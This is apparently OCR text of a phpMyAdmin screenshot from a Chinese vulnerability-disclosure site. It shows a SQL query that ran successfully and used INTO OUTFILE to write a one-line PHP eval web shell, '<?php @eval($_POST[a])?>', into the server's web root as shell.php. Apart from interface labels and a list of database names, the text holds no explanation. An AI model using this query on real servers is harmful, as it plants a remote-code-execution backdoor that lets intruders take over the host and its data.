 phpMyAdmin
(最近使用的表) ...
33hao
db_qwtonline
dbba
eshop
fyzs
gurui
information_schema
jsljy
liangpinwu
mspc
mysql
oooooo
performance_schem
pigcms
rerendian
sggy0929
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0156 秒 )
SELECT '<?php @eval($_POST[a])?>'
INTO OUTFILE 'D:/phpStudy/WWW/shell.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[a])?>'INTO OUTFILE 'D:/phpStudy/WWW/shell.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
www.wooyun.org